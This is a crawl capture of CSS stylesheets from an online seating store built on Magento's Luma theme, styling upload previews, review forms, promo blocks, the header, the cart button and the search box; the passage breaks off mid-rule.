pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dz-preview{position:relative;display:inline-block;vertical-align:top;margin:0 10px 0 0;cursor:default}.dz-preview:hover{z-index:1000}.dz-preview:hover .dz-details{opacity:1}.dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dz-preview.dz-file-preview .dz-details{opacity:1}.dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dz-preview .dz-remove{box-sizing:border-box;position:absolute;display:block;width:20px;height:20px;cursor:pointer;border:1px solid #c0c0c0;border-radius:50%;text-indent:100%;white-space:nowrap;overflow:hidden;z-index:11;top:-6px;right:-8px;background:#fff}.dz-preview .dz-remove:before,.dz-preview .dz-remove:after{content:'';position:absolute;display:block;width:14px;height:2px;border-radius:2px;background:#000;top:8px;left:2px;transform:rotate(45deg)}.dz-preview .dz-remove:after{transform:rotate(-45deg)}.dz-preview .dz-remove:hover{text-decoration:underline}.dz-preview .dz-details{z-index:20;position:absolute;top:20px;left:0;opacity:0;font-size:11px;min-width:100%;max-width:100%;padding:5px;text-align:center;color:rgba(0,0,0,0.9);line-height:100%}.dz-preview .dz-details .dz-size{font-size:11px}.dz-preview .dz-details .dz-filename{display:none !important;white-space:nowrap}.dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dz-preview .dz-details .dz-filename span,.dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 .4em;border-radius:3px}.dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(1px);filter:blur(1px)}.dz-preview .dz-image{border-radius:4px;overflow:hidden;width:60px;height:60px;position:relative;display:block;z-index:10}.dz-preview .dz-image img{display:block;width:60px;height:60px}.dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-o-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);animation:passing-through 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-o-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);animation:slide-in 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview .dz-success-mark,.dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:4px;left:3px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:8px;left:50%;top:50%;margin-top:-4px;width:52px;margin-left:-26px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dz-preview .dz-progress .dz-upload{background:#4cc1fc;background:linear-gradient(to #1b96d4 0%, #4cc1fc 100%);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dz-preview.dz-error .dz-error-message{display:block}.dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:40px;left:-54px;width:166px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:.5em 1.2em;color:#fff;text-align:center;cursor:default}.dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:78px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}@media all and (max-width:1000px){.dz-preview .dz-image{width:40px;height:40px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{width:34px;height:34px}.dz-preview .dz-details{top:15px;padding:0}.dz-preview .dz-error-message{top:28px;left:-63px}.intenso-modal .dropzone-previews{bottom:28px}}.review-product-list .product.info.detailed{margin-top:0}.review-product-list .product-info-main{display:none !important}.review-product-list .loading-mask{bottom:0;left:0;margin:auto;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.review-product-list .loader>img{bottom:0;left:0;margin:100px auto 0;right:0;top:0;z-index:100}@media all and (max-width:768px){.intenso-modal .review-add{margin-bottom:26px}.intenso-modal .dropzone-previews{bottom:85px}.intenso-modal .modal-content{margin-bottom:20px}.intenso-modal .review-form input[type="text"],.intenso-modal .review-form input[type="email"]{max-width:100%}.review-product-list .loader>img{margin:140px auto 0}}@media all and (min-width:769px){.product-reviews-summary{margin-bottom:15px}}body.intenso_review-map-post .page-title-wrapper .page-title{display:block;text-align:center}body.intenso_review-map-post .review-form{margin:0 auto}body.intenso_review-map-post .actions-toolbar .actions-primary{display:-webkit-flex;display:flex;width:100%;justify-content:flex-end}body.intenso_review-map-post .actions-toolbar .actions-primary button{width:auto;margin-right:10px}body.intenso_review-map-post .actions-toolbar .actions-primary button.intenso-submit-map-review{background:#1979c3;color:#ffffff;border:1px solid #1979c3}.product-view .magnifier-preview{z-index:10}.review-product-list .sticker-wrapper{display:none}.review-product-list .product-lower-primary-column.grid12-9{width:100% !important}.review-product-list .product-lower-secondary-column.custom-sidebar-right.grid12-3{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css
body_size: 7358
content:
.nav-sections-item-content>.navigation {
    display: block;
    text-align: center;
}
.page-title-wrapper > h1.page-title {
    margin-bottom: 15px;
    font-weight: 600;
    color: #555555;
    font-size: 2.8rem;
}

.box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 87% !important;
}

@media (max-width: 1595px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 85% !important;
}
}

@media (max-width: 1390px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 83% !important;
}
}
@media (max-width: 1234px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 81% !important;
}
}
@media (max-width: 1110px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 79% !important;
}
}

@media (max-width: 1010px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 77% !important;
}
}

@media (max-width: 930px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 75% !important;
}
}

.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 0;
}

 .popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.product-add-form .product-options-wrapper .field .control {
   width: 100% !important;
}
.modal-content {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none !important; 
}

.panel.header .links, .panel.header .switcher {
    display: inline-block;
    /* text-transform: uppercase; */
    list-style-type: none;
    padding: 0;
}
.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px; 
    margin-bottom: 15px;
    display: block;
    margin-right: 15px;
}
.page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #dadbd9;
    height: 35px;
}
.header.panel>.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:visited, a:focus {
    text-decoration: none;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:hover {
    text-decoration: underline;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links {
    text-decoration: underline;
    color:#000;
}

.headerDivider {
    border-left:1px solid #38546d; 
    border-right:1px solid #16222c; 
    height:80px;
    position:absolute;
    right:249px;
    top:10px; 
}
.header.panel>.links.header-links>li {
    font-size: 12px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
    color: #575757;
}
.header.panel>.links.header-links>li:first-child  {
    border-left:none;
    padding-left: 5px;
}
.header.panel>.header.links>li {
    font-size: 11px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
}
.header.panel>.header.links>li:first-child {
    border-left:none;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #d1d1d1;
    border-style: solid;
    border-width: 0 0 3px;
    color: #d1d1d1;
    text-decoration: none;
    display: inline-block;
}
.block.newsletter {
    margin-bottom: 20px;
    color: white;
}
.header.content {
    padding: 0px 20px 0;
}


.row.rowpadding {
    margin-right: -15px;
    margin-left: -15px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.product-item {
    padding: 0;
    width: 100%;
    text-align: left !important; 
}
.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.contact-index-index .fieldset{margin-bottom:20px}.contact-index-index .fieldset .legend{padding-bottom:0}.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}}@media all and (min-width:768px),print{._rwd_width{min-width:0 !important;max-width:auto !important}._rwd_width_float{width:100% !important;float:none !important}.contact-index-index .fieldset .legend{border:none}.contact-index-index .column.main .widget.static.block{float:left;width:70%}.contact-info-number{margin-bottom:15px}.column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}}
.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.widget .block-promo img{max-width:none}.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}.block-promo:hover{text-decoration:none}.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}.block-promo .more{font-size:1.6rem}.block-promo .icon.more{display:inline-block;text-decoration:none}.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}.block-promo .title+.button{margin-top:10px}.block-promo sup{top:-0.2em}.block-promo-2columns .content{padding:20px 25px}.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}.home-pants .content{top:0;left:0;width:80%}.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}.home-t-shirts{background:#ffdd16}.home-erin{height:373px}.home-erin .content{top:0;right:0;width:60%}.home-performance{height:664px}.home-performance .content{top:25px;right:25px;left:25px}.home-eco{height:274px}.new-performance .icon.more{white-space:nowrap}.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}.womens-erin{background:#f4f4f4}.womens-erin .content{padding:20px 35px}.training-main{height:372px}.training-main .title{margin-bottom:0;line-height:1.4}.training-main .title span{font-weight:600}.training-erin{height:214px}.training-erin .content{padding:15px;text-align:center}.training-erin .info{margin-bottom:0}.training-on-demand,.training-videos{color:#fff !important}.training-on-demand .content,.training-videos .content{position:static;text-align:center}.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}.training-on-demand .info,.training-videos .info{font-size:16px}.training-on-demand{background:#00ade2}.training-videos{background:#5a5e62}.sale-women,.sale-mens{height:372px}.sale-mens .content{top:0;right:0;width:60%}.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}.sale-20-off{background:#f4f4f4}.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}.sale-20-off .content{width:75%;position:relative}.sale-free-shipping{background:#71b54e;color:#fff !important}.sale-free-shipping .content{position:static}.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}.sale-womens-t-shirts{background:#fedd16}.sale-womens-t-shirts .content{position:static}.sale-womens-t-shirts img{max-width:95% !important}.mens-main .content{width:45%}.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}.womens-t-shirts,.mens-t-shirts{background:#ffdd17}.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}.womens-t-shirts .content,.mens-t-shirts .content{position:static}.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}.collection-eco,.collection-performance{height:200px}.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}.collection-eco .info,.collection-performance .info{margin-bottom:0}.collection-erin{background:#f4f4f4}.collection-erin .content{padding:20px 35px}.content-heading{text-align:center;margin:10px 0 25px}.content-heading .title{margin:0 0 5px}.content-heading .info{margin-bottom:0}.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}.categories-menu .items{margin-bottom:40px}.categories-menu .items:last-child{margin-bottom:0}.cms-content-important{display:block;background:#f5f5f5}.cms-content-important h2{margin-top:0}.cms-content table{border:none}.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}.cms-content table th{font-weight:400}.cms-content table td{font-weight:600}.cms-content .block .block-title{margin-bottom:15px}.cms-content .block .block-title>strong{display:none}.cms-content .block .box-title{display:inline-block;margin:0 0 15px}.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}.cms-content .block .block-content p:last-child{margin-bottom:0}@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}.mens-main img{margin-left:-180px}.training-main img,.gear-main img,.womens-main img{margin-left:-210px}.home-main img{margin-left:-310px}.sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}.sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}.new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}.new-eco img{margin-left:-80px}.home-pants,.home-performance{height:580px}.home-pants img,.home-performance img{margin-left:-50px}}@media only screen and (max-width:767px){.blocks-promo{margin-left:-15px;margin-right:-15px}.block-promo{margin-bottom:8px}.block-promo .title{font-size:2.2rem}.block-promo .info{font-size:1.6rem;margin-bottom:10px}.block-promo .more{font-size:1.4rem}.block-promo .icon.more:after{font-size:1rem}.block-promo .button.more{font-size:1.2rem}.block-promo .content{padding:15px 20px 20px}.block-promo .button.more{padding:8px 12px}.home-pants{max-width:417px}.home-erin{max-width:426px}.home-performance{max-width:415px}.home-eco{max-width:858px}.home-pants,.home-performance{height:580px}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}.training-main .title{font-size:2rem}.womens-erin .content,.collection-erin .content{position:static}.womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}.sale-women .content{width:60%;bottom:20px;left:0}.sale-main .content{top:auto;bottom:20px}.sale-20-off{min-height:185px}.sale-20-off .title{font-size:4rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}.womens-pants .info span,.mens-pants .info span{font-size:4rem}.womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}.home-eco .content{width:65%;top:20px;right:0}.gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}.gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}.training-erin .content{right:10px;bottom:10px;left:10px}.training-erin .title{margin-bottom:10px;font-size:1.8rem}.training-erin .info{font-size:1.2rem;margin-bottom:0}.training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}.home-pants img{position:absolute;z-index:0;bottom:-10px}.home-pants .title{font-size:4rem}.home-performance img{position:absolute;z-index:0;top:-20px}.womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}.home-t-shirts .image{display:block;padding:20px 20px 0}.home-t-shirts img{max-width:100% !important}.home-t-shirts .content{position:static}.collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}.collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}.collection-eco .info,.collection-performance .info{font-size:1.2rem}.collection-erin .title{font-size:1.8rem}.collection-erin .info{font-size:1.2rem}.content-heading .title{font-size:3rem}.content-heading .info{font-size:1.4rem}.cms-content-important{padding:15px;margin:0 -15px 15px}.cms-content table{margin:10px 0 0}.cms-content table thead th{font-size:1.1rem}.cms-content ul li{margin-bottom:5px}.cms-content .block .box{margin-bottom:30px}}@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}.block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}.block-promo-wrapper:after{clear:both}.block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}.block-promo-2columns .block-promo{width:50%}.block-promo-3columns .block-promo{width:33.3%}.block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}}@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}.block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}.block-promo-wrapper .home-performance{float:right}.home-pants,.home-erin,.home-performance{width:33.3%}.home-t-shirts,.home-eco{width:66.7%}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}.womens-t-shirts,.mens-t-shirts{height:372px}.womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}.womens-erin,.home-t-shirts,.collection-erin{display:table}.womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}.womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}.womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}.womens-erin img,.home-t-shirts img,.collection-erin img{float:right}.home-t-shirts{height:276px}.home-t-shirts .content{width:40%}.home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}.home-t-shirts img{max-width:100% !important}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}.sale-women .content{width:50%;left:20px;bottom:20px}.sale-20-off .title{font-size:4.4rem}.sale-20-off .info{font-size:1.8rem}.sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}.sale-free-shipping .title{font-size:2.5rem}.sale-free-shipping .info{font-size:1.6rem}.sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}.sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}.home-eco .content{width:70%;top:45px;right:45px}.gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}.new-eco .content{width:70%}.training-erin .content{width:73%;top:16px;bottom:16px;right:16px}.training-erin .info{font-size:1.6rem;display:block;padding:0 10%}.training-on-demand,.training-videos{height:208px}.home-pants{height:664px}.home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}.collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}.collection-eco .title,.collection-performance .title{font-size:4rem}.collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}.collection-erin{height:164px}.collection-erin .content{width:70%}.collection-erin .image{width:30%}.collection-erin .title{font-size:4rem}.collection-erin .info{font-size:2.2rem}.content-heading{position:relative}.content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}.content-heading .title,.content-heading .info{position:relative;z-index:1}.content-heading .title{font-size:3.8rem}.content-heading .info{font-size:1.8rem}.cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}.cms-content table{margin:40px 0 0}.cms-content ul li{margin-bottom:15px}.cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}.cms-content .block .block-content:after{clear:both}.cms-content .block .box{width:48%;margin-bottom:40px}.cms-content .block .box:nth-child(1){float:left;clear:left}.cms-content .block .box:nth-child(2){float:right}.cms-content .block .box:nth-child(2)+*{clear:both}.cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}.privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}.privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}}
.logo {
    float: none !important;
    margin: 0 !important;
    max-width: 50%;
    position: relative;
    z-index: 5;
    margin: 28px auto 25px 0;
}
.block-search input {
    padding-right: 35px;
    position: static;
    margin-bottom: 5px; 
}
.action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
    float: left !important;
}
@media (min-width: 768px), print {
    .block-search {
        width: 100% !important;
        margin-top: 25px;
    }
}

.block-search input {
    border-radius:  8px;
    height: 40px;
    border-width: 2px;
}

.block-search .action.search:before {
    font-size: 24px;
    margin-top: 4px;

}

.minicart-wrapper .action.showcart:before {
    color: #f26122;
    font-size: 28px;
}

.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width:1640px;
}
.minimal-prices {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: normal;
    padding: 0 0 0 10px;
    color: green;
}

a.minimal-price-link {
    text-decoration: none;
    color: black;
}

.minimal-pricing-label {
    text-decoration: none;
    padding-right: 5px;
}

.minimal-pricing-price {
    color: red;
    font-weight: bold;
    font-size: 18px;
    text-decoration: none;
    color: #ee0000;
    background-image: linear-gradient(
        180deg, rgba(255,0,0,0),
        rgba(255,0,0,0) 81%, 
        #ff0000 81.1%,
        #ff0000 85%,
        rgba(255,0,0,0) 85.1%,
        rgba(255,0,0,0)
        );
}

input[type="password"], input[type="url"], input[type="tel"], input[type="number"], input[type="datetime"], input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    height: 32px;
